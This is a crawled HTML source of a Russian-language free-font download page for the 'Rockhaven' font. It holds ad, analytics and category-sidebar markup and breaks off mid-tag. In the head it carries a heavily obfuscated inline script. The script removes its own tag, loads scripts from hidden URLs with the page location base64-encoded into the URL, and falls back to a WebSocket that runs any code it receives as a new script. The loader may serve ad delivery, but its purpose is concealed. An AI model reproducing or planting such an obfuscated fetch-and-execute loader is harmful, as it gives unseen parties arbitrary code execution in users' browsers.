

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/Rockhaven.font.download
body_size: 14312
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>Rockhaven Шрифт | Скачать бесплатно - F</title>
  <meta name="description" content="Загрузите и установите Rockhaven шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 700+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Rockhaven Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Rockhaven.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rockhaven.webp" /> 
<meta property="og:site_name" content="Rockhaven Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/Rockhaven.font" />
<link rel="alternate" href="https://www.ffonts.net/Rockhaven.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Rockhaven.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Rockhaven.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Rockhaven.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Rockhaven.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Rockhaven.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Rockhaven.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Rockhaven.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Rockhaven.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Rockhaven.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Rockhaven.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Rockhaven.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Без рубрики","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Rockhaven Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled 